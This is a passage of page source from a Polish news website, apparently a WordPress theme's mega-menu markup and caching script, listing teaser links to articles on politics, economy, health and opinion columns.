<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 